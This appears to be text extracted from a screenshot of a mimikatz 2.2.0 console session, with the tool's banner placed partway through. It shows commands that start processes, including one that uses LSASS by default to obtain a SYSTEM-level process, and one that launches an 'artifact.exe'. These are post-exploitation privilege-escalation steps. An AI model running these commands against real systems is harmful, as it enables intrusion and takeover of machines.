 mimikatz # process::run notepad
Trying to start "notepad"...
mimikatz # process::runp
[pid] no argument, default for LSASS
Run : C:\Users\Administrator\Desktop\mimikatz.exe
PPID: 496
PID: 2328 - TID: 2248
{0;000003e7} 1 D 1065008 NT AUTHORITY\SYSTEM
) Primary
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Mar 8 2020 18:30:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.co
'#####' > http://pingcastle.com / http://mysmartlogon.com *
mimikatz # process::run artifact.exe
Trying to start "artifact.exe"...